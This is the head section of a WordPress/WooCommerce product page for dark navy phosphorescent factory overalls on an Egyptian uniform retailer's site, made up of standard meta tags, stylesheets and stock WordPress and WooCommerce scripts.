

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/?v=c9101ea1957e
body_size: 29202
content:
<!DOCTYPE html>
				<html lang="en-US">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>Factory overalls Color: dark navy * phosphorescent &#8211; يونيفورم ايجي</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://uniform-egy.com/product/%d8%a7%d9%81%d8%a7%d8%b1%d9%88%d9%84-%d9%85%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%84%d9%88%d9%86-%d9%83%d8%ad%d9%84%d9%8a-%d8%ba%d8%a7%d9%85%d9%82-%d9%81%d8%b3%d9%81%d9%88%d8%b1%d9%8a/" hreflang="ar" />
<link rel="alternate" href="https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="يونيفورم ايجي &raquo; Feed" href="https://uniform-egy.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="يونيفورم ايجي &raquo; Comments Feed" href="https://uniform-egy.com/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uniform-egy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uniform-egy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='codevz-blocks-css' href='https://uniform-egy.com/wp-content/themes/xtra//assets/css/blocks.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://uniform-egy.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81611515249' media='all' />
<link rel='stylesheet' id='cz-icons-pack-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/yith-wccl.css?ver=1.5.34' media='all' />
<style id='yith_wccl_frontend-inline-css'>
.select_option .yith_wccl_tooltip > span{background: #222222;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #222222;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #222222;}
</style>
<link rel='stylesheet' id='codevz-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-laptop-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core-laptop.css?ver=4.6.3' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='codevz-tablet-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core-tablet.css?ver=4.6.3' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-mobile-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=4.6.3' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='codevz-single-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/single.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='google-font-el-messiri-css' href='https://fonts.googleapis.com/css?family=El+Messiri%3A300%2C400%2C700&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='codevz-woocommerce-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/woocommerce.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-plus-share-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/share.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-plus-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-plus-tablet-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=4.6.3' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-plus-mobile-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=4.6.3' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='xtra-elementor-front-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=6.4.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='yith_wapo_frontend-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/yith-wapo.css?ver=1.5.34' media='all' />
<style id='yith_wapo_frontend-inline-css'>

				.wapo_option_tooltip .yith_wccl_tooltip > span {
					background: #222222;
					color: #ffffff;
				}
				.wapo_option_tooltip .yith_wccl_tooltip.bottom span:after {
					border-bottom-color: #222222;
				}
				.wapo_option_tooltip .yith_wccl_tooltip.top span:after {
					border-top-color: #222222;
				}
.ywapo_miss_required::before {content: 'Error: Wrong selection!';}
</style>
<link rel='stylesheet' id='yith_wapo_frontend-colorpicker-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/color-picker.min.css?ver=1.5.34' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uniform-egy.com/wp-includes/css/dashicons.min.css?ver=6.4.7' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://uniform-egy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://uniform-egy.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.5' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/uniform-egy.com\/en\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://uniform-egy.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c21482896d495d631b95f58addbd5984","fragment_name":"wc_fragments_c21482896d495d631b95f58addbd5984","request_timeout":"5000"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://uniform-egy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://uniform-egy.com/wp-json/wp/v2/product/4211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uniform-egy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/" />
<link rel='shortlink' href='https://uniform-egy.com/?p=4211' />
<link rel="alternate" type="application/json+oembed" href="https://uniform-egy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiform-egy.com%2Fen%2Fproduct%2Ffactory-overalls-color-dark-navy-phosphorescent%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://uniform-egy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiform-egy.com%2Fen%2Fproduct%2Ffactory-overalls-color-dark-navy-phosphorescent%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-32x32.jpeg" sizes="32x32" />
